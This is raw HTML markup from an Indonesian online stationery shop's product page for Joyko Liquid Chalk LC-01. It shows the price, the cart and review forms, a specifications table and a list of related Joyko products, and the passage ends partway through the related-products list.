<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-LC-01</div></div></div></div>    <div class="product alert price"><a href="https://www.binamandiristationery.co.id/productalert/add/price/product_id/1116/uenc/aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-LC-01" action="https://www.binamandiristationery.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s/product/1116/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1116" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1116" /><input name="form_key" type="hidden" value="RDSgJfvSlalg0joI" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1116,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1116","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.binamandiristationery.co.id/sendfriend/product/send/id/1116/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Penuhi kebutuhan ATK Kantor contoh produk Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair harga terbaik 9500 Ready Stok dan Siap dikirim ke tempat anda</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.binamandiristationery.co.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg" /></div><!--mf_product_label_gallery_comment_1116--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Liquid Chalk LC-01	# google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Kapur Tulis	# google_product_category_id: 978	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Liquid Chalk LC-01</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Liquid Chalk LC-01</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Kapur Tulis</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.binamandiristationery.co.id/review/product/post/id/1116/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="RDSgJfvSlalg0joI" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="RDSgJfvSlalg0joI" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1310" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-notebook-nb-716a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1310"><span class="product-image-wrapper"><!--mf_product_label_comment_1310--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-716a5-sku-jk-nb-716a5_pm6gc5wts00xymlz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-716A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1310 {
    width: 152px;
}
.product-image-container-1310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-716A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.binamandiristationery.co.id/joyko-notebook-nb-716a5.html">Joyko Notebook NB-716A5 Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1310" data-price-box="product-id-1310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1310"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1310" name="related_products[]" value="1310" /><label class="label" for="related-checkbox1310"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1310,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1310","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1722" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-water-color-pencil-wcp-110-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1722"><span class="product-image-wrapper"><!--mf_product_label_comment_1722--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-pencil-wcp-sku-jk-wcp110-jk-wcp111_3gqsktyncszz2xqp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Joyko&#x20;Water&#x20;Color&#x20;Pencil&#x20;WCP-110&#x20;&#x28;12&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-1722 {
    width: 152px;
}
.product-image-container-1722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;Pencil&#x20;WCP-110&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air" href="https://www.binamandiristationery.co.id/joyko-water-color-pencil-wcp-110-12-color.html">Joyko Water Color Pencil WCP-110 (12 Color) Pensil Warna Cat Air</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1722" data-price-box="product-id-1722">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1722"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1722" name="related_products[]" value="1722" /><label class="label" for="related-checkbox1722"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1722,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1722","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_819" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-drawing-pen-dp-298-a003.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-819"><span class="product-image-wrapper"><!--mf_product_label_comment_819--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-819 {
    width: 152px;
}
.product-image-container-819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;Pena&#x20;Menggambar" href="https://www.binamandiristationery.co.id/joyko-drawing-pen-dp-298-a003.html">Joyko Drawing Pen DP-298-A003 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="819" data-price-box="product-id-819">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-819"  data-price-amount="74800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox819" name="related_products[]" value="819" /><label class="label" for="related-checkbox819"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":819,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"819","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.binamandiristationery.co.id/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1854,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1854","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_848" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-eraser-er-107-animal.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-848"><span class="product-image-wrapper"><!--mf_product_label_comment_848--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-107-animal-sku-jk-er107_9aoadl9leeomid7e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-107&#x20;&#x28;Animal&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-848 {
    width: 152px;
}
.product-image-container-848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-107&#x20;&#x28;Animal&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.binamandiristationery.co.id/joyko-eraser-er-107-animal.html">Joyko Eraser ER-107 (Animal) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="848" data-price-box="product-id-848">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-848"  data-price-amount="38600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox848" name="related_products[]" value="848" /><label class="label" for="related-checkbox848"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":848,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"848","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_653" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-desk-set-ds-13.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-653"><span class="product-image-wrapper"><!--mf_product_label_comment_653--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-13-sku-jk-ds13_oxybil8dzcfghnw3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Desk&#x20;Organizer&#x20;Set&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-653 {
    width: 152px;
}
.product-image-container-653 span.product-image-wrapper {
    padding-bottom: 125%;
